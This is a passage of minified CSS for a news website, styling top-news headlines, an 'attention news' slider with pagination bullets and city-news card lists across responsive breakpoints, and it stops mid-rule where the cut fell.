.icon__views{margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .icon__views{margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.news__top-views .view__number{font-weight:400;font-size:18px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-views .view__number{font-size:12px}}@media (min-width:576px) and (max-width:767px){.news__top-views .view__number{font-size:18px}}@media (min-width:768px) and (max-width:991px){.news__top-views .view__number{font-size:18px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .view__number{font-size:18px;line-height:19px}}.news__top-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin-bottom:10px;cursor:pointer}@media (min-width:320px) and (max-width:575px){.news__top-title{font-weight:700;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.news__top-title{font-size:28px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-title{font-size:32px;line-height:39px}}.news__top-title:hover{text-decoration:underline}.news__top-text{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-text{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.news__top-text{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.news__top-text{font-size:16px;line-height:22px}}.attention-news{background-color:#2f3d57;padding:20px;width:300px;height:100%;border-radius:15px}@media (min-width:576px) and (max-width:767px){.attention-news{width:100%;padding:20px 30px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news{width:100%;}}.attention-news__header{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;color:#a0aaba;margin-bottom:20px}@media (min-width:576px) and (max-width:767px){.attention-news__header{text-align:left}}.attention-news__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.attention-news__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;cursor:pointer; min-height: 60px;}.attention-news__title:hover{text-decoration:underline}.attention-news__img{display:block;width:260px;height:190px;border-radius:6px;overflow:hidden;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;position:relative}@media (min-width:1200px) and (max-width:1350px){.attention-news__img{width:100%;height:auto}}.attention-news__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__img:hover{opacity:.9}.attention-news__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0 5px}.attention-news__published{font-weight:400;font-size:14px;color:#e26363;margin-right:19px}.attention-news__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.attention-news__views .icon__views{width:16px;height:16px;fill:#e26363}.attention-news__views .view__number{font-weight:400;font-size:14px;line-height:19px;color:#e26363;margin-left:4px}.attention-news .attention-news-pagination{left:50%;-webkit-transform:translate(-50%,-6px);-ms-transform:translate(-50%,-6px);transform:translate(-50%,-6px);position:absolute;bottom:15px;z-index:100}.attention-news .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic{margin-top:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic{margin-top:30px}}@media (max-width:1199px){.attention-news__under-dynamic{margin-left:0;margin-right:0}.attention-news__under-dynamic .p-0-all{padding-right:0;padding-left:0}}.attention-news__under-dynamic .attention-news{width:100%;background-color:#2f3d57;padding:20px 30px 0;height:330px;border-radius:15px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news{width:100%;height:100%;border-radius:unset;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news{height:422px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news{height:479px;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news{height:280px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{border-radius:15px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{width:100%;border-radius:15px}}.attention-news__under-dynamic .attention-news__header{text-align:left;padding-left:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__header{text-align:left}}.attention-news__under-dynamic .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.attention-news__under-dynamic .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto; width: 50%; margin-bottom: 30px;}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__item{height:auto}}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:265px;flex-basis:265px;height:193px;border-radius:6px;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:207px;flex-basis:207px;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__img{width:100%;height:auto;margin-right:30px}}.attention-news__under-dynamic .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__under-dynamic .attention-news__head{margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:12px;line-height:12px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:12px;height:12px}}.attention-news__under-dynamic .attention-news__head .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:12px;line-height:12px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:208px;flex-basis:208px}}.attention-news__under-dynamic .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:20px;line-height:24px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__title{min-height:80px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__title{font-size:18px;line-height:22px}}.attention-news__under-dynamic .attention-news-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news-pagination{padding:30px 0 15px 0;bottom:0}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news-pagination{bottom:20px}}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}.city-news{width:100%}.city-news__image-news{display:block}.city-news__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.city-news__header{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__header{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.city-news__header{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__header{margin-bottom:30px}}.city-news__header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__date{font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;margin-right:10px}.city-news__title{display:block;font-weight:400;font-size:20px;color:#15be9c;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__title{font-size:16px}}@media (min-width:576px) and (max-width:767px){.city-news__title{font-size:16px}}@media (min-width:768px) and (max-width:991px){.city-news__title{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.city-news__title{font-size:16px}}.city-news__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px}@media (min-width:320px) and (max-width:575px){.city-news__more{font-size:14px;line-height:19px}}.city-news__more-arrow{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.city-news__more-arrow svg{fill:#2f3d57}.city-news__more:focus,.city-news__more:hover{color:#fff;background-color:#23cea5;border:none}.city-news__more:focus svg,.city-news__more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.city-news__image-news{width:100%;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news{width:100%}}@media (min-width:768px) and (max-width:991px){.city-news__image-news{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news{width:100%;margin-bottom:30px}}.city-news__image-news .card-item{border-radius:10px;width:100%;position:relative;overflow:hidden;margin:0;margin-bottom:20px}.city-news__image-news .card-item_big{height:300px}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item_big{height:257px}}.city-news__image-news .card-item_big .card-item__head{margin-top:0}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item{height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item{width:100%;height:257px}}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__img{width:100%;height:auto}}.city-news__image-news .card-item__img:hover{opacity:.9}.city-news__image-news .card-item__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.city-news__image-news .card-item__body{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;background-color:rgba(28,34,55,.5);padding:20px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__body{padding:10px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__body{padding:20px 30px 20px 20px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__body{padding:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__body{padding:20px}}.city-news__image-news .card-item__body-wrap{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.city-news__image-news .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.city-news__image-news .card-item__published{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}.city-news__image-news .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__image-news .card-item__views .icon__views{width:16px;height:16px;margin-right:4px;fill:#d0d9e4;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__image-news .card-item__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}.city-news__image-news .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.4);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}.city-news__image-news .card-item__title:hover{text-decoration:underline}.city-news__image-news .card-item__icon{position:absolute;left:10px;top:10px;width:10px;height:10px;background:#000}@media (min-width:320px) and (max-width:575px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__list .card-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:auto}}.city-news__list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__list .card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__body{padding-left:0;padding-top:10px}.city-news__list .card-item__img{display:block;width:190px;height:139px;border-radius:6px;overflow:hidden;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__img{width:50%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__img{width:160px;height:117px}}.city-news__list .card-item__img:hover{opacity:.9}.city-news__list .card-item__img img{border-radius:6px}.city-news__list .card-item__body{width:100%;max-width:300px;margin-left:30px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__body{margin-left:0}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__body{width:300px; min-height: auto;}}.city-news__list .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-top:0;margin-bottom:6px}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__list .card-item__published{margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}.city-news__list .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__views{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__views{font-size:16px;line-height:22px}}.city-news__list .card-item .icon__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.city-news__list .card-item .view__number{font-size:16px;line-height:22px}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item .view__number{font-size:16px;line-height:22px}}.city-news__list .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__title{width:278px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__title{font-size:18px;line-height:22px}}.city-news__list .card-item__title:hover{text-decoration:underline}@media (max-width:1350px){.city-news__row-list .card-item{width:100%;height:auto}}.city-news__row-list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__row-list .card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.city-news__row-list .card-item__img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden;position:relative}.city-news__row-list .card-item__img:hover{opacity:.9}.city-news__row-list .card-item__img img{display:block;max-width:100%;height:auto;border-radius:10px;-o-object-fit:cover;object-fit:cover}@media (max-width:1199px){.city-news__row-list .card-item__img img{width:100%}}.city-news__row-list .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:20px;top:20px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}.city-news__row-list .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__head{margin-bottom:5px}}.city-news__row-list .card-item__views .view__number{color:#758291}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}.city-news__row-list .card-item__title{display:block}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}.city-news__row-list .card-item__title:hover{text-decoration:underline}.city-news__box .card-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1350px){.city-news__box .card-item{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item{width:100%;height:auto;margin:0;margin-bottom:20px}}.city-news__box .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__box .card-item_accent .card-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;border-top-right-radius:0;border-bottom-right-radius:0}.city-news__box .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:9px;line-height:8px;top:5px;left:5px;padding:2px 8px 2px 8px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:11px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:9px}}.city-news__box .card-item_accent 